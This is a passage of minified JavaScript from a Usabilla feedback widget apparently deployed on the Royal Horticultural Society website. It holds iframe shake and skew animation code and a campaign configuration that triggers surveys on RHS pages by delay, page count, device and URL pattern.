function(){return this._triggered};return b}();window.usabilla_live.campaignTrigger=function(b){var a;if(b in p){if(!p[b].triggered){var d=p[b].list;var c=0;for(a=d.length;c<a;c++){var f=d[c];f.trigger()}}return p[b].triggered=!0}return p[b]={triggered:!0,list:[]}};var y=function(b,a,d){var c;var f=["-webkit-","-moz-","-o-","-ms-"];var e=0;for(c=f.length;e<c;e++){var h=f[e];b.style[h+a]=d.replace("%p%",h)}return b.style[a]=d.replace("%p%","")};k=parent.window;g=k.document;var u=u||{};var z=function(){function b(a,
b){this.config=a;this.iframe=b;this.frameCount=this.configValue(["shakes","wobbles"],4);this.amplitude=this.configValue(["amp","amplitude"],2);this.top=this.configValue(["top"],1);this.bottom=this.configValue(["bottom"],-1);this.offset=this.configValue(["offset"],0);this.delay=this.configValue(["delay"],2E3);this.speed=this.configValue(["speed"],50);this.duration=this.configValue(["duration"],0);this.timer=null;this.initialize()}b.prototype.getTags=function(){return["move"]};b.prototype.configValue=
function(a,b){var d;var f=0;for(d=a.length;f<d;f++){var e=a[f];if(e in this.config)return this.config[e]}return b};b.prototype.frames=function(){var a,b;var c=[];var f=a=1;for(b=this.frameCount;1<=b?a<=b:a>=b;f=1<=b?++a:--a)c.push([this.speed,this.offset+this.amplitude*(f%2?this.top:this.bottom)]);c.push([this.speed,this.offset]);this.delay&&c.push([this.delay,this.offset]);return c};b.prototype.frame=function(a){return{}};b.prototype.start=function(a){var b=this;null==a&&(a=null);setTimeout(function(){return"function"===
typeof a?a():void 0},0);if(!this.timer){var c=0;var f=this.frames();var e=function(){var a=f[c];return b.timer=setTimeout(function(){b.frame(a[1]);c=(c+1)%f.length;return e()},a[0])};e();if(0<this.duration)return setTimeout(function(){return b.stop()},this.duration)}};b.prototype.stop=function(a){null==a&&(a=null);this.timer&&(clearTimeout(this.timer),this.frame(0));return setTimeout(function(){return"function"===typeof a?a():void 0},0)};b.prototype.initialize=function(){};b.prototype.destroy=function(){return this.stop()};
return b}();u.shake=function(b){function a(){return O=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||"";this.css="left";if(a.match(/\b(left|right)\b/))return this.css="top"};a.prototype.frame=function(a){return this.iframe.style[this.css]=""+a+"px"};return a}(z);u.skew=function(b){function a(){return P=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||
"";this.origin="50% 100%";a.match(/\bright\b/)&&(this.origin="100% 50%");a.match(/\bleft\b/)&&(this.origin="0% 50%");a.match(/\btop\b/)&&(this.origin="50% 0%");this.transition=this.configValue(["transition"],!0);this.type="skewX";a.match(/\b(left|right)\b/)&&(this.type="skewY");y(this.iframe,"transform-origin",this.origin);if(this.transition)return y(this.iframe,"transition","%p%transform "+this.speed/1E3+"s ease")};a.prototype.unit=function(){var a;return"skewX"===(a=this.type)||"skewY"===a||"rotate"===
a||"rotateX"===a||"rotateY"===a||"rotateZ"===a?"deg":""};a.prototype.frame=function(a){return y(this.iframe,"transform",""+this.type+"("+a+this.unit()+")")};a.prototype.destroy=function(){return this.stop(function(){y(this.iframe,"transform-origin",null);return y(this.iframe,"transition",null)})};return a}(z);u=u||{};k=window.parent;g=k.document;var m=w=null;try{m=window.localStorage,w=window.sessionStorage}catch(b){}var D="usbl."+"7e6cfd5f42eb";var C=null;var v=[];var F=[];var q=[];var G=!1;var R={"4eca28a8b1d2":{"v":9,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-cardiff)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(malvern\\-spring\\-festival)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chelsea\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chatsworth\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-hampton\\-court\\-palace\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(^http\\:\/\/staging\\.rhs\\.org\\.uk\/)"}],"e":false},"831ad544afd8":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(harlow\\-carr)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(hyde\\-hall)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rosemoor)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(wisley)"}],"e":false},"70e661cdd23d":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/map)"}],"e":false},"8ccd6812d344":{"v":3,"a":false,"t":[],"e":false},"44cff2c62b7c":{"v":8,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/explore$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/why\\-heritage\\-apples\\-are\\-important$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/get\\-involved$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/hookers\\-paintings$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/learn\\-more$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples$)"}],"e":false},"7462f6535070":{"v":16,"a":false,"t":[{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"93614a71ff66":{"v":18,"a":false,"t":[],"e":false},"0f3b9657c4da":{"v":2,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-mow\\-your\\-lawn$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-a\\-shrub$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-pretty\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-sow\\-seed\\-indoors\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-tree\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-bulbs\\-in\\-grass\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-bulbs\\-in\\-a\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-climber$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-tame\\-your\\-hedge\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Pest\\-Identification\\-Guide\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Weeds\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-green\\-your\\-grey\\-front\\-garden\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/beneficial\\-insects\\-and\\-bugs\\?ext\\=\\.$)"}],"e":false},"c588b742916a":{"v":0,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"8d4b0df340f1":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"a2784b44ea3c":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"8803b37d1024":{"v":6,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"}],"e":false},"4047cedd0487":{"v":11,"a":false,"t":[],"e":false},"c177ef2ffb56":{"v":3,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/science)"}],"e":false},"af1f9fc28d81":{"v":5,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/education\\-learning)"}],"e":false},"00072e185621":{"v":5,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"18e887833ea6":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"}],"e":false},"86918e59446e":{"v":16,"a":true,"t":[{"type":"delay","time":1000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipconfirmation\\.aspx)"},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipgiftpackconfirmation\\.aspx)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/dce511185bd356eee4e229ec351da17ceb671d36.html","position":"right","positionOffset":50}},"1e3d228fbf99":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=170)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=157)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=868)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=91)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=351)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=1003)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=819)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=838)"}],"e":false},"5af83d9f582b":{"v":6,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/japanese\\-maples$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/larger$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/miscanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/beech$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/witch\\-hazel$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hyacinth$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium$)"},{"type":"url","match":"pathname","query"